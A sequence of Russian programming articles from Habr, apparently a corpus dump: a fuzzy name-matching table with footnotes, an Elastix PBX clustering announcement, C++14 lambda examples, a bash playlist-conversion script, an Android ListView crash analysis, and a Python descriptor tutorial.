| /people/4396 | ДИН МАКДЕРМОТТ | /people/2614 | ДИЛАН МАКДЕРМОТТ | 0.833333333333 |
| /people/4608 | ШОН ДЖОНСТОН | /people/2036 | ДЖ ДЖ ДЖОНСТОН | 0.8 |
| /people/4981 | КРИСТОФЕР МЭЙ | /people/3233 | КРИСТОФЕР МЮРРЭЙ | 0.8 |
| /people/5019 | ДЖЕЙН АЛЕКСАНДР | /people/381 | ДЖЕЙСОН АЛЕКСАНДР | 0.842105263158 |
| /people/5551 | КАРЛОС АНДРЕС ГОМЕЗ | /people/1311 | КАРЛОС ГОМЕЗ | 0.810810810811 |
| /people/5781 | АЛЕКС НОЙБЕРГЕР | /people/4288 | АЛЕКС НЮБЕРГЕР | 0.8 |
| /people/5839 | ДЖОИ ТРАВОЛТА | /people/935 | ДЖОН ТРАВОЛТА | 0.8125 |
| /people/5917 | ДЖО ДЖОНСТОН | /people/2036 | ДЖ ДЖ ДЖОНСТОН | 0.833333333333 |
| /people/5917 | ДЖО ДЖОНСТОН | /people/4608 | ШОН ДЖОНСТОН | 0.8 |
| /people/6112 | ТОМАС РАЙАН | /people/4869 | ТОМАС ДЖЕЙ РАЙАН | 0.823529411765 |
| /people/6416 | БРАЙАН ДЖОРДЖ | /people/3942 | ДЖОРДЖ БРАЙАНТ | 0.848484848485 |
| /people/6520 | ДЖОН КАРНИ | /people/5207 | ДЖОН КАНИ | 0.8 |
| /people/6834 | ДЖОН ДЖ АНДЕРСОН | /people/5049 | ДЖО АНДЕРСОН | 0.838709677419 |
| /people/6836 | МАЙКЛ ЭСТОН | /people/5056 | МАЙКЛ УЭСТОН | 0.827586206897 |
| /people/6837 | ДЭВИД БАРОНЕ | /people/5884 | ДЭВИД БАРОН | 0.827586206897 |
| /people/7261 | БИЛЛИ ГРЭЙ | /people/1695 | БИЛЛИ РЭЙ | 0.8 |
| /people/7361 | АЛАН ДЭВИД | /people/3087 | ДЭВИД АЛАН БАШ | 0.838709677419 |
| /people/7447 | ДЭВИД ЭЙЕР | /people/2277 | ТЭЙЕР ДЭВИД | 0.814814814815 |
| /people/7497 | АЛЕКСАНДР КАРАМНОВ | /people/3857 | АЛЕКСАНДР КАРПОВ | 0.8 |
| /people/7499 | НИКОЛАС ЛАМЛИ | /people/4424 | НИКОЛАС ЛИ | 0.827586206897 |
| /people/7534 | РИЧАРД РИХЛЬ | /people/3547 | РИЧАРД НИХЛЬ | 0.857142857143 |
| /people/7547 | СВЕТЛАНА СТАРИКОВА | /people/1985 | СВЕТЛАНА СВЕТИКОВА | 0.8 |
| /people/7677 | ДЖЕЙС АЛЕКСАНДР | /people/381 | ДЖЕЙСОН АЛЕКСАНДР | 0.842105263158 |
| /people/7677 | ДЖЕЙС АЛЕКСАНДР | /people/5019 | ДЖЕЙН АЛЕКСАНДР | 0.833333333333 |
| /people/8000 | ГРЕГОРИ СМИТ | /people/7628 | ГРЕГОРИ П СМИТ | 0.909090909091 |
| /people/8137 | КАСПЕР КРИСТЕНСЕН | /people/128 | ДЖЕСПЕР КРИСТЕНСЕН | 0.8 |
| /people/8186 | ШЭЙН КОСУГИ | /people/6235 | КЭЙН КОСУГИ | 0.814814814815 |
| /people/8219 | БРЭНДОН ДЖЕЙМС ОЛСОН | /people/797 | ДЖЕЙМС ОЛСОН | 0.810810810811 |
| /people/8442 | ГУННАР ЙОЛФССОН | /people/7033 | ГУННАР ЙОНССОН | 0.8 |
| /people/8458 | ДЖОН АЛЕКСАНДР | /people/381 | ДЖЕЙСОН АЛЕКСАНДР | 0.810810810811 |
| /people/8458 | ДЖОН АЛЕКСАНДР | /people/5019 | ДЖЕЙН АЛЕКСАНДР | 0.8 |
| /people/8614 | ДЭВИД ХЕРМАН | /people/4945 | ДЭВИД ХЕЙМАН | 0.8 |
| /people/8874 | НИКОЛАС РОУГ | /people/1667 | НИКОЛАС РОУ | 0.827586206897 |
| /people/8987 | ДЭВИД РОСС | /people/4870 | ДЭВИД КРОСС | 0.814814814815 |
| /people/9132 | РОБЕРТ ЛОНГ | /people/7683 | РОБЕРТ ЛОНГО | 0.827586206897 |
| /people/9202 | РОБЕРТ МЕНДЕЛ | /people/3410 | РОБЕРТ МЭНДЕЛ | 0.8125 |
| /people/9229 | ЭШЛИ ЛОУРЕНС | /people/2534 | ЛОУРЕНС ЭШЛИ | 1 |
| /people/9303 | ДЖОН ЭЙЛАРД | /people/8703 | ДЖОН ЭЙЛУАРД | 0.827586206897 |
| /people/9308 | ШОН РОБЕРТС | /people/6552 | ШОН О РОБЕРТС | 0.903225806452 |
| /people/9347 | СТЕФЕН СЕРЖИК | /people/2911 | СТЕФЕН СУРЖИК | 0.8 |
| /people/9432 | ПОЛЛИ ШЕННОН | /people/2240 | МОЛЛИ ШЕННОН | 0.8 |
| /people/9583 | ДЖУЛИ ХАРРИС | /people/904 | ДЖУЛИУС ХАРРИС | 0.838709677419 |
| /people/9788 | ЭНТОНИ СТАРР | /people/8308 | ЭНТОНИ СТАРК | 0.8 |
| /people/9835 | МАЙКЛ У УОТКИНС | /people/4727 | МАЙКЛ В УОТКИНС | 0.864864864865 |
| /people/9893 | СТИВ МАРТИНО | /people/6457 | СТИВ МАРТИН | 0.827586206897 |
Ссылки и примечания:
--------------------
**1.** Фонетическое кодирование.
→ [Фонетические алгоритмы. Хабрахабр](https://habrahabr.ru/post/114947/)
→ [«Как ваша фамилия», или Русский MetaPhone (Russian Metaphone description)](http://forum.aeroion.ru/topic461.html)
**2.** [Расстояние Левенштейна. Википедия](https://ru.wikipedia.org/wiki/Расстояние_Левенштейна)
**3.** Вычисление схожести слов на основе выделения общих форм реализована в PHP в функции similar\_text. В документации PHP указывается, что в основе этой функции лежит алгоритм Оливера [1993]. Однако первоначально данный алгоритм под названием «Ratcliff/Obershelp Pattern Recognition Algorithm» был опубликован John W. Ratcliff на сайте программистов Dr. Dobb's ([Pattern Matching: the Gestalt Approach](http://www.drdobbs.com/database/pattern-matching-the-gestalt-approach/184407970?pgno=5)) в 1988 году. А Ian Oliver всего лишь использовал его в своей книге «Programming Classics: Implementing the World's Best Algorithms».
**4.** Исходники алгоритма Джаро-Винклера можно посмотреть, например, здесь: [Jaro-Winkler Distance](http://www.delphisources.ru/pages/sources/raznoe/2008-year/jaro-winkler-distance.html)
**5.** [Триграммный индекс или «Поиск с опечатками». Хабрархабр](https://habrahabr.ru/post/78566/)
**6.** Жаннетта «Ангел» Деверю — персонаж культовой медиафраншизы "[Wing Commander](https://ru.wikipedia.org/wiki/Wing_Commander)", включающей компьютерные космосимуляторы, стратегии, прочие формы игр, литературные произведения и [фильм](https://ru.wikipedia.org/wiki/Командир_эскадрильи_(фильм)). Здесь приведена исключительно в связи с тем, что я, не разбираясь в звучании французских фамилий, долгое время считал, что она звучит «Деверо». Иллюстрация ошибочного перевода не «на слух», а «на глаз».
**7.** Основа функции форматированных SQL-запросов честно позаимствована у Камнева Артема и Месилова Максима из статьи «SQL-инъекции: борьба в удовольствие». К сожалению, сайт этих ребят в последнее время не загружается, но копию статьи еще можно найти: [Sql-инъекции: борьба в удовольствие](https://forum.antichat.ru/threads/58277/) (к сожалению, без исходников). Убраны некоторые спорные возможности. Вместо них добавлена возможность передачи в качестве аргумента массива. | https://habr.com/ru/post/327722/ | null | ru | null |
# Elastix High Availability — решение для построения кластера из двух АТС
Разработчики Elastix представили новое решение «High Availability» предназначенное для построения отказоустойчивого кластера между двумя серверами с установленным Elastix. «High Availability» устанавливается в виде аддона и не требует глубоких знаний администрирования linux для своей настройки, утверждается, что настроить сможет даже не подготовленный системный администратор.
Заявлены следующие параметры работы:
— Переключение с мастера на второй сервер 3-4 секунды.
— Серверы должны быть похожей конфигурации, допускаются виртуальные решения.
— Настройки между серверами реплицируются автоматически.
— В кластер можно объединять только 2 сервера (пока, в будущем увеличат).
— Можно сделать второй сервер на виртуальном сервере, что обойдется довольно дешево и в случае отказа простоя не будет.
— Постоянное отслеживание состояния репликации между серверами и уведомления пользователя.
— Легкая настройка ролей сервера, в один клик роль можно поменять.
— Есть функция SPLIT-BRAIN, при которой можно установить на обоих серверах роль второстепенного сервера, убрать сервер с поврежденными данными и восстановить связь, после чего кластер возобновит работу.
Модуль устанавливается через командную строку:
```
yum install elastix-highAvailability
```
После чего в веб-интерфейсе сервера появится пункт «High Availability», там нужно ввести код активации после чего вбить параметры вашей сети и адрес второго сервера. Потом проделать все это на втором сервере и кластер готов.

И напоследок: стоит решение 200$ за каждый сервер в кластере.
[www.elastix.com](http://www.elastix.com/en/portfolio-item/elastix-high-availability) | https://habr.com/ru/post/281144/ | null | ru | null |
# Новые возможности лямбд в C++14
Всем известно, что функциональное программирование распространяется с быстротой огня по современным языкам программирования. Недавние примеры — Java 8 и C++, оба из которых теперь поддерживают лямбда-функции.
Итак, начнём (и да прибудет с нами веселье). Этот текст также доступен в виде слайдов на [Slideshare](http://www.slideshare.net/SumantTambe/fun-with-lambdas-c14-style). На написание этой статьи автор был вдохновлён создателем JSON [Дугласом Крокфордом](http://www.siliconvalley-codecamp.com/Presenter/2013/Session/Douglas-Crockford-1124).
Функция Identity, которая принимает аргумент и возвращает тот же самый аргумент:
```
auto Identity = [](auto x) {
return x;
};
Identity(3); // 3
```
*Примечание переводчика*: Новой по сравнению с C++11 является возможность не указывать названия типов.
Функции add, sub и mul, которые принимают по два аргумента и возвращают их сумму, разность и произведение, соответственно:
```
auto add = [](auto x, auto y) {
return x + y;
};
auto sub = [](auto x, auto y) {
return x - y;
};
auto mul = [](auto x, auto y) {
return x * y;
};
```
Функция identityf, которая принимает аргумент и возвращает экземпляр внутреннего класса, при вызове которого будет возвращён исходный аргумент:
```
auto identityf = [](auto x) {
class Inner {
int x;
public: Inner(int i): x(i) {}
int operator() () { return x; }
};
return Inner(x);
};
identityf(5)(); // 5
```
Другая реализация identityf, возвращающая не объект, а функцию (да, теперь можно возвращать функции):
```
auto identityf = [](auto x) {
return [=]() { return x; };
};
identityf(5)(); // 5
```
Замечание: лямбда-функции ≠ замыкания:
* Лямбда — это просто анонимная функция.
* Замыкание — это функция, которая использует объекты из окружения, в котором она была объявлена. Во второй строчке предыдущего примера знак равенства обозначает «захват контекста».
* Не все лямбды являются замыканиями, и не все замыкания являются лямбдами.
* Замыкания в C++ являются обычными объектами, которые можно вызывать.
* Замыкания не продлевают жизнь объектам, которые они используют (для этого надо использовать shared\_ptr).
Функция, которая возвращает функцию-генератор, возвращающую числа из заданного интервала:
```
auto fromto = [](auto start, auto finish) {
return [=]() mutable {
if(start < finish)
return start++;
else
throw std::runtime_error("Complete");
};
};
auto range = fromto(0, 10);
range(); // 0
range(); // 1
```
Функция, принимающая числа по одному и складывающая их:
```
auto addf = [](auto x) {
return [=](auto y) {
return x+y;
};
};
addf(5)(4); // 9
```
Функция, меняющая местами аргументы другой функции:
```
auto swap =[](auto binary) {
return [=](auto x, auto y) {
return binary(y, x);
};
};
swap(sub)(3, 2); // -1
```
Функция twice, которая принимает бинарную функцию и возвращает унарную функцию, которая передаёт аргумент в бинарную два раза:
```
auto twice =[](auto binary) {
return [=](auto x) {
return binary(x, x);
};
};
twice(add)(11); // 22
```
Функция, которая принимает бинарную функцию и возвращает функцию, принимающую два аргумента по очереди:
```
auto applyf = [](auto binary) {
return [=](auto x) {
return [=](auto y) {
return binary(x, y);
};
};
};
applyf(mul)(3)(4); // 12
```
Функция каррирования, которая принимает бинарную функцию и аргумент и возвращает функцию, принимающую второй аргумент:
```
auto curry = [](auto binary, auto x) {
return [=](auto y) {
return binary(x, y);
};
};
curry(mul, 3)(4); // 12
```
Замечание: [Каррирование](http://ru.wikipedia.org/wiki/Каррирование) (currying, schönfinkeling) — преобразование функции, получающей несколько аргументов, в цепочку функций, принимающих по одному аргументу.
* В [λ-анализе](http://ru.wikipedia.org/wiki/Лямбда-исчисление) все функции принимают только по одному аргументу.
* Вам нужно понять, как работает каррирование, чтобы выучить Haskell.
* Каррирование ≠ частичное применение функции.
Частичное применение функции:
```
auto addFour = [](auto a, auto b,
auto c, auto d) {
return a+b+c+d;
};
auto partial = [](auto func, auto a, auto b) {
return [=](auto c, auto d) {
return func(a, b, c, d);
};
};
partial(addFour,1,2)(3,4); //10
```
Три варианта, как без создания новой функции получить функцию, прибавляющую к аргументу единицу:
```
auto inc = curry(add, 1);
auto inc = addf(1);
auto inc = applyf(add)(1);
```
Реализация композиции функций:
```
auto composeu =[](auto f1, auto f2) {
return [=](auto x) {
return f2(f1(x));
};
};
composeu(inc1, curry(mul, 5))(3) // (3 + 1) * 5 = 20
```
Функция, принимающая бинарную функцию и модифицирующая её так, чтобы её можно было вызвать только один раз:
```
auto once = [](auto binary) {
bool done = false;
return [=](auto x, auto y) mutable {
if(!done) {
done = true;
return binary(x, y);
}
else
throw std::runtime_error("once!");
};
};
once(add)(3,4); // 7
```
Функция, которая принимает бинарную функцию и возвращает функцию, принимающую два аргумента и callback:
```
auto binaryc = [](auto binary) {
return [=](auto x, auto y, auto callbk) {
return callbk(binary(x,y));
};
};
binaryc(mul)(5, 6, inc) // 31
binaryc(mul)(5, 6, [](int a) { return a+1; }); // то же самое
```
Наконец, напишем следующие три функции:
* **unit** — то же, что identityf;
* **stringify** — превращает свой аргумент в строку и применяет к нему unit;
* **bind** — берёт результат unit и возвращает функцию, которая принимает callback и возвращает результат его применения к результату unit.
```
auto unit = [](auto x) {
return [=]() { return x; };
};
auto stringify = [](auto x) {
std::stringstream ss;
ss << x;
return unit(ss.str());
};
auto bind = [](auto u) {
return [=](auto callback) {
return callback(u());
};
};
```
Теперь убедимся, что всё работает:
```
std::cout << "Left Identity "
<< stringify(15)()
<< "=="
<< bind(unit(15))(stringify)()
<< std::endl;
std::cout << "Right Identity "
<< stringify(5)()
<< "=="
<< bind(stringify(5))(unit)()
<< std::endl;
```
Что же такого интересного в функциях unit и bind? Дело в том, что это — [монада](http://en.wikipedia.org/wiki/Monad_(functional_programming)#Identity_monad).
Читать [второй пост из серии](http://cpptruths.blogspot.com/2014/05/fun-with-lambdas-c14-style-part-2.html) в блоге автора. | https://habr.com/ru/post/223289/ | null | ru | null |
# Скрипт автоматического преобразования m3u в m3u8
Относительно недавно переехал на GNU/Linux. Преобразовывая плей-листы от foobar2000 в .m3u, заметил, что бывают еще .m3u8. Оказывается, это тот же .m3u, но в кодировке UTF-8. Непорядок, подумал я, и решил привести всё в кошерный вид, т.е. перевести списки .m3u в .m3u8, т.к. все файлы храню в UTF-8. Этих самых плей-листов у меня довольно много (более 100), пэтому решил написать скрипт на баше.
Поскольку музыка была скопирована с NTFS раздела на раздел ext4 – кодировка всех файлов (плей-листов) была CP1251, а права всех файлов включали в себя бит «исполняемый» – это я тоже решил пофиксить.
Итак, что делает написанный скрипт:
* устанавливает стандартные права на файлы
* устанавливает стандартные права на папки
* преобразовывает все плейлисты из .m3u в .m3u8
Реализован «тихий» и подробный режимы выполнения, предусмотрено аккуратное преобразование списков (старые будут удалены, только если преобразование пройдёт успешно); выявлен и пофикшен баг кривого именования русских файлов (мой Debian Squeeze в качестве sh использует dash, он и тупил – bash точно правильно отрабатывает).
Представленный ниже листинг скрипта нужно сохранить как «m3migr», и сделать его исполняемым («chmod +x m3migr»). Запуск — "./m3migr <каталог\_с\_музыкой>" — тихий режим, или "./m3migr -v <каталог\_с\_музыкой>" — выведет все действия в консоль.
Полученные после преобразования плей-листы протестированы на Amarok 2.3.0 – всё работает.
Собственно, сам скрипт:
---
```
#!/bin/bash
# NOTE: не использовать /bin/sh - портит русские имена файлов
# Скрипт автоматической миграции музыкальных файлов из Windows
# Преобразовывает .m3u в .m3u8 и устанавливает стандартные
# права на все файлы
# --------------------------------- ФУНКЦИИ ------------------------------------
# Функция преобразования m3u плейлиста в m3u8 (UTF-8)
convert_m3u() {
old_filename="$1" # .m3u
new_filename="${1}8" # .m3u8
if [ "$is_verbose" = "true" ]; then
printf "convert \"${old_filename}\" to \"${new_filename}\"\\n"
fi
iconv -f CP1251 -t UTF-8 "$old_filename" > "$new_filename"
ls_tmp=$(ls -s "$new_filename")
new_file_size=${ls_tmp%% *}
if [ -f "$new_filename" ] && [ -n "$new_file_size" ] && [ "$new_file_size" -gt 0 ]; then
rm -f "$old_filename"
rm -f "${old_filename}~"
rm -f "${new_filename}~"
fi
}
# Функция установки прав для файлов
chmod_file() {
if [ -f "$1" ]; then # для файлов
if [ "$is_verbose" = "true" ]; then
printf "change mode for file \"${1}\"\\n"
fi
chmod 644 "$1" # - rw- r-- r--
fi
}
# Функция установки прав для директорий
chmod_dir() {
if [ -d "$1" ]; then # для директорий
if [ "$is_verbose" = "true" ]; then
printf "change mode for dir \"${1}\"\\n"
fi
chmod 755 "$1" # d rwx- r-x r-x
fi
}
# ---------------------------- ТЕЛО ПРОГРАММЫ ----------------------------------
is_verbose="false"
# Проверка переданных аргументов
if [ "$1" = "-v" ] || [ "$1" = "--verbose" ]; then
is_verbose="true"
shift
fi
if [ -d "$1" ]; then
music_dir="$1"
else
printf "usage: m3migr [{-v | --verbose}] music_dir\\n"
exit 1
fi
printf "Запуск приложения...\\n"
sleep 1
printf "Изменение прав для файлов...\\n"
cur_file=""
find "$1" -name "*" -type f -print | while read cur_file
do
chmod_file "$cur_file"
done
sleep 1
printf "Изменение прав для директорий...\\n"
cur_dir=""
find "$1" -name "*" -type d -print | while read cur_dir
do
chmod_dir "$cur_dir"
done
sleep 1
printf "Преобразование всех m3u плейлистов в m3u8...\\n"
cur_file=""
find "$1" -name "*.m3u" -type f -print | while read cur_file
do
convert_m3u "$cur_file"
done
printf "\\nOK!\\n"
exit 0
```
---
#### Список использованной литературы
1. Нейл Мэтью, Ричард Стоунс. Основы программирования в Linux, 4-е издание. Глава 2
2. [Конспект по Bash на LOR](http://www.linux.org.ru/books/bash-conspect.html)
3. [Habrahabr. Основы Bash, часть 1](http://habrahabr.ru/blogs/linux/47163/)
4. [Habrahabr. Основы Bash, часть 2](http://habrahabr.ru/blogs/linux/52871/) | https://habr.com/ru/post/95210/ | null | ru | null |
# 64 миллисекунды после нажатия
Если ваше приложение загружает данные из интернета, отображает в ListView и обрабатывает нажатия на ячейки, то можете продолжать читать. Это рассказ о том как можно закрашиться в течение 64 мс после клика на ячейку списка.
У нас был обычный список в котором было 2 типа ячеек: некликабельные категории и кликабельные ячейки

Random пикча с подкатегориями
Адаптер который мы использовали можно увидеть здесь:
[github.com/siyusong/foodtruck-master-android/blob/master/src/com/foodtruckmaster/android/adapter/SeparatedListAdapter.java](https://github.com/siyusong/foodtruck-master-android/blob/master/src/com/foodtruckmaster/android/adapter/SeparatedListAdapter.java)
Данные загружались с сервера, отображались в ListView, при нажатии на ячейку открывался отдельный экран с подробным описанием.
Для обработки нажатий использовали AdapterView.OnItemClickListener. Наши адаптеры в getItem возвращали объекты, которые передавались дальше на экраны детального описания.
Обработка нажатий делалась так:
```
public void onItemClick(AdapterView parent, View view, int position, long id) {
Description desc = parent.getItemAtPosition(position);
DescriptionActivity.open(context, desc);
}
```
В crashlytics начали появляться крэши ClassCastException(String -> Description). Это означало что на некликабельные подзаголовки в списках все таки кликнули и вместо объекта Description мы получили String. На некликабельные ячейки можно кликнуть используя performItemClick, но такие методы мы не использовали и крэши были на всех экранах со списками и подзаголовками, хоть их было и немного.
Дальше мы будем копаться в исходниках 4.2.2
AbsListView, метод onTouchEvent
```
case MotionEvent.ACTION_UP: {
switch (mTouchMode) {
case TOUCH_MODE_DOWN:
case TOUCH_MODE_TAP:
case TOUCH_MODE_DONE_WAITING:
...
final AbsListView.PerformClick performClick = mPerformClick;
...
if (mTouchMode == TOUCH_MODE_DOWN || mTouchMode == TOUCH_MODE_TAP) {
...
if (mTouchModeReset != null) {
removeCallbacks(mTouchModeReset);
}
mTouchModeReset = new Runnable() {
@Override
public void run() {
mTouchMode = TOUCH_MODE_REST;
child.setPressed(false);
setPressed(false);
if (!mDataChanged) {
performClick.run();
}
}
};
if (!mDataChanged && mAdapter.isEnabled(motionPosition)) {
...
postDelayed(mTouchModeReset,
ViewConfiguration.getPressedStateDuration());
}
...
return true;
}
...
}
```
В исходники android без пива лучше не лезть, видимо разработчики ос руководствовались тем же принципом.
Здесь видим что если мы кликнули на ячейку списка и она enabled, то вызываем PefrormClick через определенный интервал. В android 4.2.2 этот интервал 64 мс.
Так выглядит Runnable PerformClick
```
private class PerformClick extends WindowRunnnable implements Runnable {
int mClickMotionPosition;
public void run() {
// The data has changed since we posted this action in the event queue,
// bail out before bad things happen
if (mDataChanged) return;
final ListAdapter adapter = mAdapter;
final int motionPosition = mClickMotionPosition;
if (adapter != null && mItemCount > 0 &&
motionPosition != INVALID_POSITION &&
motionPosition < adapter.getCount() && sameWindow()) {
final View view = getChildAt(motionPosition - mFirstPosition);
// If there is no view, something bad happened (the view scrolled off the
// screen, etc.) and we should cancel the click
if (view != null) {
performItemClick(view, motionPosition, adapter.getItemId(motionPosition));
}
}
}
}
```
Этот runnable вызывает performItemClick, где уже вызывается наш OnItemClickListener. Видим, что если данные в адаптере поменялись, то ливаем. Проверяем границы адаптера и прочее. Самое интересное что если установить новый адаптер, а не поменять данные в старом, то mDataChanged будет равным false, еще стоит заметить что нет проверки на isEnabled ячейки.
Т.е. мы кликаем на ячейку, в течение 64 мс меняем адаптер, выполняется этот runnable и в итоге клик происходит не по тем данным, которые мы видели на телефоне, а по новым. Причем если в новом адаптере у ячейки isEnabled = false, то она все равно кликнется, onItemClickListener вызовется.
Так, в строке:
```
Description desc = parent.getItemAtPosition(position);
```
мы чудесным образом получали ClassCastException
Решение: очевидно это баг ос, и самое простое решение было бы установка флага mDataChanged в true, либо очистка очереди сообщений при смене адаптера.
Вывод:
Если вы кликнули на ячейку, а в этот момент загрузились новые данные с сервера и установились в список, значит вы кликнули по новым данным (если вы создавали адаптер заново).
Всегда проверяйте результат метода getItemAtPosition на null и на instanceof если у вас несколько типов ячеек и объектов item. | https://habr.com/ru/post/226897/ | null | ru | null |
# Атрибуты и протокол дескриптора в Python
Рассмотрим такой код:
```
class Foo:
def __init__(self):
self.bar = 'hello!'
foo = Foo()
print(foo.bar)
```
Сегодня мы разберём ответ на вопрос: «Что именно происходит, когда мы пишем **foo.bar**?»
---
Вы, возможно, уже знаете, что у большинства объектов есть внутренний словарь **\_\_dict\_\_**, содержащий все их аттрибуты. И что особенно радует, как легко можно изучать такие низкоуровневые детали в Питоне:
```
>>> foo = Foo()
>>> foo.__dict__
{'bar': 'hello!'}
```
Давайте начнём с попытки сформулировать такую (неполную) гипотезу:
> **foo.bar** эквивалентно **foo.\_\_dict\_\_['bar']** .
>
>
Пока звучит похоже на правду:
```
>>> foo = Foo()
>>> foo.__dict__['bar']
'hello!'
```

Теперь предположим, что вы уже в курсе, что в классах [можно объявлять динамические аттрибуты](https://amir.rachum.com/blog/2016/10/05/python-dynamic-attributes/):
```
>>> class Foo:
... def __init__(self):
... self.bar = 'hello!'
...
... def __getattr__(self, item):
... return 'goodbye!'
...
... foo = Foo()
>>> foo.bar
'hello!'
>>> foo.baz
'goodbye!'
>>> foo.__dict__
{'bar': 'hello!'}
```
Хм… ну ладно. Видно что **\_\_getattr\_\_** может эмулировать доступ к «ненастоящим» атрибутам, но не будет работать, если уже есть объявленная переменная (такая, как **foo.bar**, возвращающая **'hello!'**, а не **'goodbye!'**). Похоже, всё немного сложнее, чем казалось вначале.
И действительно: существует магический метод, который вызывается всякий раз, когда мы пытаемся получить атрибут, но, как продемонстрировал пример выше, это не **\_\_getattr\_\_**. Вызываемый метод называется **\_\_getattribute\_\_**, и мы попробуем понять, как в точности он работает, наблюдая различные ситуации.
Пока что модифицируем нашу гипотезу так:
> **foo.bar** эквивалентно **foo.\_\_getattribute\_\_('bar')**, что примерно работает так:
>
>
>
>
>
>
> ```
> def __getattribute__(self, item):
> if item in self.__dict__:
> return self.__dict__[item]
> return self.__getattr__(item)
> ```
>
Проверим практикой, реализовав этот метод (под другим именем) и вызывая его напрямую:
```
>>> class Foo:
... def __init__(self):
... self.bar = 'hello!'
...
... def __getattr__(self, item):
... return 'goodbye!'
...
... def my_getattribute(self, item):
... if item in self.__dict__:
... return self.__dict__[item]
... return self.__getattr__(item)
>>> foo = Foo()
>>> foo.bar
'hello!'
>>> foo.baz
'goodbye!'
>>> foo.my_getattribute('bar')
'hello!'
>>> foo.my_getattribute('baz')
'goodbye!'
```
Выглядит корректно, верно?

Отлично, осталось лишь проверить, что поддерживается присвоение переменных, после чего можно расходиться по дом… —
```
>>> foo.baz = 1337
>>> foo.baz
1337
>>> foo.my_getattribute('baz') = 'h4x0r'
SyntaxError: can't assign to function call
```
Чёрт.
**my\_getattribute** возвращает некий объект. Мы можем изменить его, если он мутабелен, но мы не можем заменить его на другой с помощью оператора присвоения. Что же делать? Ведь если **foo.baz** это эквивалент вызова функции, как мы можем присвоить новое значение атрибуту в принципе?
Когда мы смотрим на выражение типа **foo.bar = 1**, происходит что-то больше, чем просто вызов функции для получения значения **foo.bar**. Похоже, что **присвоение значения** атрибуту фундаментально отличается от **получения значения** атрибута. И правда: мы может реализовать **\_\_setattr\_\_**, чтобы убедиться в этом:
```
>>> class Foo:
... def __init__(self):
... self.__dict__['my_dunder_dict'] = {}
... self.bar = 'hello!'
...
... def __setattr__(self, item, value):
... self.my_dunder_dict[item] = value
...
... def __getattr__(self, item):
... return self.my_dunder_dict[item]
>>> foo = Foo()
>>> foo.bar
'hello!'
>>> foo.bar = 'goodbye!'
>>> foo.bar
'goodbye!'
>>> foo.baz
Traceback (most recent call last):
File "", line 1, in
foo.baz
File "", line 10, in \_\_getattr\_\_
return self.my\_dunder\_dict[item]
KeyError: 'baz'
>>> foo.baz = 1337
>>> foo.baz
1337
>>> foo.\_\_dict\_\_
{'my\_dunder\_dict': {'bar': 'goodbye!', 'baz': 1337}}
```
Пара вещей на заметку относительно этого кода:
1. **\_\_setattr\_\_** не имеет своего аналога **\_\_getattribute\_\_** (т.е. магического метода **\_\_setattribute\_\_** не существует).
2. **\_\_setattr\_\_** вызывается внутри **\_\_init\_\_**, именно поэтому мы вынуждены делать **self.\_\_dict\_\_['my\_dunder\_dict'] = {}** вместо **self.my\_dunder\_dict = {}**. В противном случае мы столкнулись бы с бесконечной рекурсией.

А ведь у нас есть ещё и **property** (и его друзья). Декоратор, который позволяет методам выступать в роли атрибутов.
Давайте постараемся понять, как это происходит.
```
>>> class Foo(object):
... def __getattribute__(self, item):
... print('__getattribute__ was called')
... return super().__getattribute__(item)
...
... def __getattr__(self, item):
... print('__getattr__ was called')
... return super().__getattr__(item)
...
... @property
... def bar(self):
... print('bar property was called')
... return 100
>>> f = Foo()
>>> f.bar
__getattribute__ was called
bar property was called
```
Просто ради интереса, а что у нас в **f.\_\_dict\_\_**?
```
>>> f.__dict__
__getattribute__ was called
{}
```
В **\_\_dict\_\_** нет ключа **bar**, но **\_\_getattr\_\_** почему-то не вызывается. [WAT?](https://www.destroyallsoftware.com/talks/wat)
**bar** — метод, да ещё и принимающий в качестве параметра **self**, вот только это метод находится в классе, а не в экземпляре класса. И в этом легко убедиться:
```
>>> Foo.__dict__
mappingproxy({'__dict__': ,
'\_\_doc\_\_': None,
'\_\_getattr\_\_': ,
'\_\_getattribute\_\_': ,
'\_\_module\_\_': '\_\_main\_\_',
'\_\_weakref\_\_': ,
'bar': })
```
Ключ **bar** действительно находится в словаре атрибутов класса. Чтобы понять работу **\_\_getattribute\_\_**, нам нужно ответить на вопрос: чей **\_\_getattribute\_\_** вызывается раньше — класса или экземпляра?
```
>>> f.__dict__['bar'] = 'will we see this printed?'
__getattribute__ was called
>>> f.bar
__getattribute__ was called
bar property was called
100
```
Видно, что первым делом проверка идёт в **\_\_dict\_\_** класса, т.е. у него приоритет перед экземпляром.

Погодите-ка, а когда мы вызывали метод **bar**? Я имею в виду, что наш псевдокод для **\_\_getattribute\_\_** никогда не вызывает объект. Что же происходит?
Встречайте [протокол дескриптора](https://docs.python.org/3/howto/descriptor.html):
> **descr.\_\_get\_\_(self, obj, type=None) -> value**
>
>
>
> **descr.\_\_set\_\_(self, obj, value) -> None**
>
>
>
> **descr.\_\_delete\_\_(self, obj) -> None**
>
>
>
>
>
> Вся суть тут. Реализуйте любой из этих трёх методов, чтобы объект стал дескриптором и мог менять дефолтное поведение, когда с ним работают как с атрибутом.
>
>
>
>
>
> Если объект объявляет и **\_\_get\_\_()**, и **\_\_set\_\_()**, то его называют дескриптором данных («data descriptors»). Дескрипторы реализующие лишь **\_\_get\_\_()** называются дескрипторами без данных («non-data descriptors»).
>
>
>
>
>
> Оба вида дескрипторов отличаются тем, как происходит перезапись элементов словаря атрибутов объекта. Если словарь содержит ключ с тем же именем, что и у дескриптора данных, то дескриптор данных имеет приоритет (т.е. вызывается **\_\_set\_\_()**). Если словарь содержит ключ с тем же именем, что у дескриптора без данных, то приоритет имеет словарь (т.е. перезаписывается элемент словаря).
>
>
>
>
>
> Чтобы создать дескриптор данных доступный только для чтения, объявите и **\_\_get\_\_()**, и **\_\_set\_\_()**, где **\_\_set\_\_()**кидает **AttributeError** при вызове. Реализации такого **\_\_set\_\_()** достаточно для создания дескриптора данных.
>
>
